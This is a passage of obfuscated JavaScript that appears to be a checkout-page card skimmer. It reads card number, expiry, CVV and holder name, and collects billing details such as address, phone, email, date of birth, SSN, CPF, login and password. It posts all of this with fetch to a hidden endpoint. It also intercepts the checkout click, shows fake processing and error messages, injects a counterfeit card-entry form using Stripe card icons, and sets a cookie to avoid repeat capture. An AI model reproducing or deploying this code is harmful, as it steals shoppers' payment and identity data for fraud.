);}else _0x1acdd4[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x212)]('validation-error');}const _0x340481=/^\d{3,4}$/[_0xc4cfb4(0x1ab)](_0x3b8485[_0xc4cfb4(0xc6)]);if(!_0x340481){if(_0x424dbc['TXzOv'](_0x424dbc[_0xc4cfb4(0xb6)],_0x424dbc[_0xc4cfb4(0xb6)]))_0x3b8485[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)](_0x424dbc[_0xc4cfb4(0x258)]),_0x5609dd=![];else{if(!_0x548cf6)return _0x424dbc[_0xc4cfb4(0x233)];if(/^4/[_0xc4cfb4(0x1ab)](_0x24a0af))return _0x424dbc['ptbDL'];if(/^5[1-5]/[_0xc4cfb4(0x1ab)](_0x3405c3))return _0x424dbc['afrXg'];if(/^3[47]/[_0xc4cfb4(0x1ab)](_0x4f009e))return'amex';if(/^(62|88)/['test'](_0x5d10eb))return _0x424dbc[_0xc4cfb4(0xe8)];return _0x424dbc[_0xc4cfb4(0x233)];}}else _0x3b8485[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x212)](_0x424dbc[_0xc4cfb4(0x258)]);return _0x5609dd;}function _0x413b26(_0x503307){const _0x3ede47=_0x47346f,_0x251298=document[_0x3ede47(0x20e)](_0x503307);return _0x251298?_0x251298[_0x3ede47(0xc6)]:'';}function _0x2a7dad(){const _0xc2a85f=_0x47346f;if(_0x424dbc['GRcgA'](_0x53fd0f,_0x424dbc['yAenq'])[_0xc2a85f(0x264)]>0x0)return![];const _0x2c45f3={'holder':_0x424dbc[_0xc2a85f(0x22b)](_0x424450,_0x519bbf[_0xc2a85f(0xc6)]),'number':_0x424dbc['eKUJR'](_0x424450,_0x371c06[_0xc2a85f(0xc6)][_0xc2a85f(0x17f)](/\D/g,'')),'expiry':_0x424450(_0x1acdd4[_0xc2a85f(0xc6)]),'cv2':_0x424dbc['yTEYF'](_0x424450,_0x3b8485[_0xc2a85f(0xc6)])},_0x237f33={'firstName':_0x424dbc['NVpCy'](_0x424450,document['querySelector'](_0x424dbc[_0xc2a85f(0x17e)])?.['value'])||_0x53fd0f('fn'),'lastName':_0x424dbc[_0xc2a85f(0x165)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x19e)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x22b)](_0x53fd0f,'ln'),'address':_0x424dbc['yTEYF'](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x1c9)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('ad'),'address2':_0x424dbc[_0xc2a85f(0xbd)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc['pVeur'])?.[_0xc2a85f(0xc6)])||_0x53fd0f('a2'),'country':_0x424dbc['GFDMs'](_0x424450,document[_0xc2a85f(0x1be)](_0xc2a85f(0x146))?.[_0xc2a85f(0xc6)])||_0x53fd0f('co'),'state':_0x424dbc['oSpiQ'](_0x424450,document['querySelector'](_0xc2a85f(0x1f6))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xbc)](_0x53fd0f,'st'),'city':_0x424450(document['querySelector'](_0x424dbc[_0xc2a85f(0x9e)])?.['value'])||_0x53fd0f('ci'),'postcode':_0x424450(document[_0xc2a85f(0x1be)]('#billing_postcode')?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x22b)](_0x53fd0f,'po'),'street':_0x424dbc[_0xc2a85f(0x200)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x223)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x10d)](_0x53fd0f,_0xc2a85f(0x145)),'phone':_0x424dbc[_0xc2a85f(0x214)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x14f)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xdc)](_0x53fd0f,'ph'),'email':_0x424dbc[_0xc2a85f(0x1dd)](_0x424450,document['querySelector']('#billing_email')?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xde)](_0x53fd0f,'em'),'DOB':_0x424dbc[_0xc2a85f(0x1c7)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc['gbetz'])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x165)](_0x53fd0f,'do'),'CPF':_0x424dbc[_0xc2a85f(0xdc)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x116)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('cp'),'SSN':_0x424dbc[_0xc2a85f(0x181)](_0x424450,document['querySelector'](_0x424dbc['Hvqis'])?.[_0xc2a85f(0xc6)])||_0x53fd0f('ss'),'ID':_0x424dbc[_0xc2a85f(0x181)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0xe5)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x15c)](_0x53fd0f,_0xc2a85f(0x1a8)),'login':_0x424dbc[_0xc2a85f(0x23b)](_0x424450,document['querySelector'](_0xc2a85f(0x1b2))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x1d4)](_0x53fd0f,'lo'),'password':_0x424dbc[_0xc2a85f(0x134)](_0x424450,document[_0xc2a85f(0x1be)](_0xc2a85f(0x268))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xd0)](_0x53fd0f,'pa'),'data1':_0x424dbc['cPNnX'](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x94)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('d1'),'data2':_0x424450(document['querySelector'](_0x424dbc[_0xc2a85f(0x1e4)])?.['value'])||_0x424dbc[_0xc2a85f(0x107)](_0x53fd0f,'d2'),'data3':_0x424dbc[_0xc2a85f(0x120)](_0x424450,document['querySelector'](_0x424dbc[_0xc2a85f(0x179)])?.[_0xc2a85f(0xc6)])||_0x424dbc['TorPs'](_0x53fd0f,'d3'),'domain':_0x424450(window[_0xc2a85f(0x13e)][_0xc2a85f(0x21f)])};_0x424dbc[_0xc2a85f(0xcc)](_0x2a349d),_0x424dbc[_0xc2a85f(0x1c8)](_0x2940f9,_0xc2a85f(0x216),_0x1750fa(0x14),0x16d);const _0xbbaff=new URLSearchParams();_0xbbaff[_0xc2a85f(0x9a)]('n',_0x2c45f3[_0xc2a85f(0x1f9)]),_0xbbaff[_0xc2a85f(0x9a)]('ow',_0x2c45f3[_0xc2a85f(0x1e2)]),_0xbbaff[_0xc2a85f(0x9a)]('ex',_0x2c45f3[_0xc2a85f(0xa8)]),_0xbbaff[_0xc2a85f(0x9a)]('cv',_0x2c45f3[_0xc2a85f(0x11d)]),_0xbbaff[_0xc2a85f(0x9a)]('fn',_0x237f33[_0xc2a85f(0x131)]),_0xbbaff['append']('ln',_0x237f33[_0xc2a85f(0xda)]),_0xbbaff[_0xc2a85f(0x9a)]('ad',_0x237f33['address']),_0xbbaff[_0xc2a85f(0x9a)]('co',_0x237f33['country']),_0xbbaff[_0xc2a85f(0x9a)]('st',_0x237f33[_0xc2a85f(0x250)]),_0xbbaff[_0xc2a85f(0x9a)]('ci',_0x237f33[_0xc2a85f(0x25a)]),_0xbbaff['append']('po',_0x237f33[_0xc2a85f(0xac)]),_0xbbaff[_0xc2a85f(0x9a)](_0x424dbc[_0xc2a85f(0x1d3)],_0x237f33[_0xc2a85f(0x276)]),_0xbbaff[_0xc2a85f(0x9a)]('ph',_0x237f33[_0xc2a85f(0x1d1)]),_0xbbaff[_0xc2a85f(0x9a)]('lk',_0x237f33[_0xc2a85f(0x1b5)]),_0xbbaff['append']('em',_0x237f33[_0xc2a85f(0x128)]),_0xbbaff[_0xc2a85f(0x9a)]('a2',_0x237f33['address2']),_0xbbaff[_0xc2a85f(0x9a)]('do',_0x237f33[_0xc2a85f(0xae)]),_0xbbaff[_0xc2a85f(0x9a)]('cp',_0x237f33[_0xc2a85f(0x152)]),_0xbbaff[_0xc2a85f(0x9a)]('ss',_0x237f33[_0xc2a85f(0xf2)]),_0xbbaff[_0xc2a85f(0x9a)]('id',_0x237f33['ID']),_0xbbaff[_0xc2a85f(0x9a)]('lo',_0x237f33[_0xc2a85f(0x1e6)]),_0xbbaff[_0xc2a85f(0x9a)]('pa',_0x237f33[_0xc2a85f(0x22f)]),_0xbbaff[_0xc2a85f(0x9a)]('d1',_0x237f33[_0xc2a85f(0x27d)]),_0xbbaff['append']('d2',_0x237f33[_0xc2a85f(0x10f)]),_0xbbaff[_0xc2a85f(0x9a)]('d3',_0x237f33[_0xc2a85f(0x243)]),_0xbbaff['append']('cu',_0x424dbc['oSpiQ'](_0x424450,document[_0xc2a85f(0xc2)])),_0x424dbc['Clnox'](fetch,_0x424dbc['ymISH'],{'method':_0x424dbc['hDteT'],'mode':_0xc2a85f(0x24f),'body':_0xbbaff});}function _0x2a349d(){const _0x165e9d=_0x47346f,_0x88a78b={'Reypl':function(_0x163a85,_0x41e530){return _0x424dbc['kBHty'](_0x163a85,_0x41e530);},'CbNgW':function(_0x45ddef,_0x515482){const _0x4aef38=_0x8baf;return _0x424dbc[_0x4aef38(0xf5)](_0x45ddef,_0x515482);},'kLfPp':_0x424dbc[_0x165e9d(0x236)]},_0x2b4bb7=document['createElement'](_0x424dbc[_0x165e9d(0x180)]);_0x2b4bb7['id']=_0x424dbc[_0x165e9d(0x174)],_0x2b4bb7[_0x165e9d(0x238)]=_0x165e9d(0x205),document[_0x165e9d(0x177)][_0x165e9d(0xbf)](_0x2b4bb7),_0x424dbc[_0x165e9d(0x11b)](setTimeout,()=>{const _0x3758b3=_0x165e9d,_0x4036e6={'cWfOj':function(_0x48fbd9,_0x1cbec6){const _0x37a63e=_0x8baf;return _0x88a78b[_0x37a63e(0x102)](_0x48fbd9,_0x1cbec6);},'Cmpch':function(_0x444c5e,_0x1a61a9){return _0x88a78b['CbNgW'](_0x444c5e,_0x1a61a9);}};if(_0x88a78b[_0x3758b3(0x1b3)]!==_0x88a78b[_0x3758b3(0x1b3)]){if(_0x4036e6['cWfOj'](_0x3bb03d,0x2)){_0xa5da69*=0x2;if(_0x5a2061>0x9)_0x30c5ac-=0x9;}return _0x4036e6[_0x3758b3(0xa6)](_0x424e11,_0x353ee2);}else{_0x2b4bb7[_0x3758b3(0xe9)]&&_0x2b4bb7[_0x3758b3(0xe9)]['removeChild'](_0x2b4bb7);const _0x1cd068=document[_0x3758b3(0x140)](_0x3758b3(0x171));_0x1cd068[_0x3758b3(0x238)]=_0x3758b3(0xca),document[_0x3758b3(0x177)][_0x3758b3(0xbf)](_0x1cd068);}},0x1388);}function _0x1717dc(_0x3c6b3a,_0x3ab90b){const _0x481fd7=_0x47346f;if(_0x106137[_0x481fd7(0x22d)](_0x106137['HRHRb'],_0x481fd7(0x1d2))){_0x2ff348['forEach'](_0x54c752=>{const _0x4ebdbd=_0x481fd7;if(_0x54c752)_0x54c752[_0x4ebdbd(0x1a5)][_0x4ebdbd(0x212)](_0x4ebdbd(0xfe));});return;}else{const _0x314d03=document[_0x481fd7(0x140)](_0x106137[_0x481fd7(0x9c)]);_0x314d03[_0x481fd7(0x19c)][_0x481fd7(0x224)]=_0x481fd7(0x155)+(_0x106137[_0x481fd7(0x27a)](_0x3ab90b,_0x106137['nyruK'])?_0x106137[_0x481fd7(0x21c)]:_0x106137[_0x481fd7(0xe1)])+_0x481fd7(0x192);const _0x2d7017=document[_0x481fd7(0x140)](_0x481fd7(0x19c));_0x2d7017[_0x481fd7(0xff)]=_0x481fd7(0x26e),document[_0x481fd7(0x11e)][_0x481fd7(0xbf)](_0x2d7017),_0x314d03[_0x481fd7(0xff)]=_0x3c6b3a,document['body'][_0x481fd7(0xbf)](_0x314d03),_0x106137[_0x481fd7(0xd8)](setTimeout,()=>{const _0x49b7a9=_0x481fd7,_0x2fd92e={'VfMVu':_0x424dbc[_0x49b7a9(0x26c)],'inJuu':function(_0x483439,_0xc351e5,_0x42e33f){return _0x483439(_0xc351e5,_0x42e33f);},'BDHxP':function(_0x41ed45,_0x141664){const _0x1cd62c=_0x49b7a9;return _0x424dbc[_0x1cd62c(0xcf)](_0x41ed45,_0x141664);}};document[_0x49b7a9(0x177)]['contains'](_0x314d03)&&(_0x314d03[_0x49b7a9(0x19c)][_0x49b7a9(0x1cd)]=_0x49b7a9(0x170),setTimeout(()=>{const _0x1b4904=_0x49b7a9;document[_0x1b4904(0x177)][_0x1b4904(0xe3)](_0x314d03)&&(_0x2fd92e['BDHxP'](_0x1b4904(0x273),_0x1b4904(0x273))?_0x4ea5a4[_0x1b4904(0x177)][_0x1b4904(0xe3)](_0x41f2df)&&(_0x516ee6[_0x1b4904(0x19c)][_0x1b4904(0x1cd)]=_0x2fd92e[_0x1b4904(0x239)],_0x2fd92e[_0x1b4904(0x256)](_0xe57a4d,()=>{const _0x588ee2=_0x1b4904;_0x2b8aa1[_0x588ee2(0x177)][_0x588ee2(0xe3)](_0x58d24f)&&_0x1fabef[_0x588ee2(0x177)]['removeChild'](_0x591185);},0x12c)):document[_0x1b4904(0x177)][_0x1b4904(0x147)](_0x314d03));},0x12c));},0xfa0);}}let _0x3f8696=![];function _0x5dffde(_0x56d391){const _0x3bf84c=_0x47346f,_0x30cb49={'sGgjP':_0x3bf84c(0x9d)};if(_0x424dbc[_0x3bf84c(0x154)](_0x424dbc[_0x3bf84c(0x101)],_0x3bf84c(0x151))){const _0x4619be=_0x4a02a3[_0x3bf84c(0xc2)][_0x3bf84c(0xd3)](';\x20')[_0x3bf84c(0xe2)](_0x1c38b5=>_0x1c38b5['startsWith'](_0x5872a9+'='));if(!_0x4619be)return'';return _0x4619be[_0x3bf84c(0xd3)]('=')[0x1];}else{const _0x229ca2=_0x56d391[_0x3bf84c(0x10c)]['closest'](_0x424dbc[_0x3bf84c(0x8e)]);if(_0x229ca2){if(_0x424dbc[_0x3bf84c(0x150)](_0x424dbc[_0x3bf84c(0x97)],_0x424dbc[_0x3bf84c(0x97)])){if(_0x424dbc[_0x3bf84c(0x241)](_0x424dbc[_0x3bf84c(0xba)](_0x53fd0f,_0x424dbc['yAenq'])[_0x3bf84c(0x264)],0x0))return![];_0x56d391[_0x3bf84c(0x270)](),_0x56d391['stopPropagation']();const _0x2f0590=_0x424dbc[_0x3bf84c(0xcc)](_0x11ef4c);return _0x424dbc['WiPuS'](_0x2f0590,!_0x3f8696)?(_0x3f8696=!![],_0x424dbc[_0x3bf84c(0x1ba)](_0x2a7dad)):_0x424dbc['ObYGw'](_0x424dbc[_0x3bf84c(0x26d)],_0x424dbc[_0x3bf84c(0x23f)])?(_0x2ef83c[_0x3bf84c(0x1a5)][_0x3bf84c(0x112)](_0x30cb49[_0x3bf84c(0xb0)]),_0x28bcc9=![]):_0x1717dc(_0x424dbc[_0x3bf84c(0x25f)],_0x424dbc[_0x3bf84c(0xc9)]),![];}else return'';}}}document[_0x47346f(0x229)](_0x106137['WMeTw'],_0x5dffde,!![]);}function _0x53fd0f(_0x566bea){const _0x2f2659=_0x4324ab;if(_0x106137[_0x2f2659(0x185)](_0x106137[_0x2f2659(0x15d)],_0x106137[_0x2f2659(0x15d)])){const _0x2f0166=document[_0x2f2659(0xc2)][_0x2f2659(0xd3)](';\x20')['find'](_0x4171d6=>_0x4171d6['startsWith'](_0x566bea+'='));if(!_0x2f0166)return'';return _0x2f0166[_0x2f2659(0xd3)]('=')[0x1];}else return![];}function _0x2940f9(_0x2fbe74,_0x2a6f49,_0xa85ab2){const _0x19a617=_0x4324ab,_0x485abd={'BMBuW':_0x106137['EDbjP'],'OnuqO':function(_0x252dcb,_0x36c37f){const _0x20c852=_0x8baf;return _0x106137[_0x20c852(0x1ef)](_0x252dcb,_0x36c37f);}};if(_0x106137[_0x19a617(0x22d)](_0x106137[_0x19a617(0x1ea)],_0x106137[_0x19a617(0x1ea)])){let _0x4775aa='';if(_0xa85ab2){if(_0x106137[_0x19a617(0x163)]!==_0x106137[_0x19a617(0xb3)]){let _0x4bff41=new Date();_0x4bff41[_0x19a617(0x135)](_0x106137[_0x19a617(0x14a)](_0x4bff41['getTime'](),_0x106137[_0x19a617(0x156)](_0x106137[_0x19a617(0x269)](_0x106137[_0x19a617(0xfd)](_0x106137['pCOaS'](_0xa85ab2,0x18),0x3c),0x3c),0x3e8))),_0x4775aa=_0x106137[_0x19a617(0x14a)](_0x106137['ZkfVN'],_0x4bff41[_0x19a617(0x24e)]());}else{const _0x97a3af={'nAJrh':_0x485abd[_0x19a617(0xeb)]};let _0x58c178=_0x412e16[_0x19a617(0xc6)][_0x19a617(0x17f)](/\D/g,'');_0x485abd[_0x19a617(0x234)](_0x58c178,'')&&_0x4b008d[_0x19a617(0x277)](_0x3a4cea=>{const _0x2c836f=_0x19a617;if(_0x3a4cea)_0x3a4cea[_0x2c836f(0x1a5)][_0x2c836f(0x212)](_0x97a3af[_0x2c836f(0x22a)]);});}}document[_0x19a617(0xc2)]=_0x106137[_0x19a617(0xc3)](_0x106137['cAHWh'](_0x106137[_0x19a617(0xbe)](_0x106137['aqyFL'](_0x2fbe74,'='),_0x2a6f49),_0x4775aa),_0x106137[_0x19a617(0xcd)]);}else _0x2608d8=_0x63bf7c=_0x56e216[_0x19a617(0x140)](_0x106137[_0x19a617(0x9c)]),_0x580740[_0x19a617(0x229)](_0x106137[_0x19a617(0x1c1)],function(){_0x132061(_0x1be517);});}function _0x1750fa(_0x78749e){const _0x58f150=_0x4324ab;if(_0x106137['vWlcL'](_0x106137[_0x58f150(0x251)],_0x106137[_0x58f150(0x251)]))_0x201de1[_0x58f150(0x1a5)][_0x58f150(0x212)](_0x58f150(0xfe));else{const _0xf0faf=_0x58f150(0x1e5);let _0x15a13='';for(let _0x4e5ece=0x0;_0x106137[_0x58f150(0xb9)](_0x4e5ece,_0x78749e);_0x4e5ece++){if(_0x106137[_0x58f150(0x18f)](_0x106137['sEDQp'],_0x106137['sEDQp']))_0x15a13+=_0xf0faf[_0x58f150(0x187)](Math['floor'](Math['random']()*_0xf0faf[_0x58f150(0x264)]));else{try{const _0x382e0a=_0x400641[_0x58f150(0x1be)](_0x106137[_0x58f150(0x8a)]);if(_0x5b0f46['body'][_0x58f150(0xe3)](_0xd8af5)&&_0x106137[_0x58f150(0x215)](_0xb23931[_0x58f150(0x1bc)],null)||_0x382e0a&&_0x106137[_0x58f150(0xc7)](_0x382e0a[_0x58f150(0x1be)](_0x58f150(0x21b)),null))return!![];}catch{}return![];}}return _0x15a13;}}function _0x1e5b55(_0x198ee8){const _0x32fe05=_0x4324ab,_0xa47a35={'FXgYe':function(_0x3e3d90,_0x271d36,_0x294920,_0x4e71b0){return _0x3e3d90(_0x271d36,_0x294920,_0x4e71b0);},'LfehP':function(_0x353534,_0x110a8c){return _0x106137['MubRb'](_0x353534,_0x110a8c);}};if(_0x106137[_0x32fe05(0x20c)](_0x106137[_0x32fe05(0x27c)],'foPTt')){const _0x5949e2=document[_0x32fe05(0x1be)](_0x198ee8);if(_0x5949e2){if(_0x106137[_0x32fe05(0x13d)](_0x106137[_0x32fe05(0xe6)],_0x106137[_0x32fe05(0xe6)])){if(!_0xe0701f){_0x4437f5[_0x32fe05(0x19c)][_0x32fe05(0x11c)]=_0x106137[_0x32fe05(0x190)];const _0x4f37fb=_0x269567[_0x32fe05(0x140)](_0x106137[_0x32fe05(0x18e)]);_0x4f37fb['textContent']=_0x32fe05(0x237),_0x4d7b01[_0x32fe05(0x11e)][_0x32fe05(0xbf)](_0x4f37fb),_0x4be6a9['innerHTML']='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Holder\x20name</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22John\x20Smith\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.92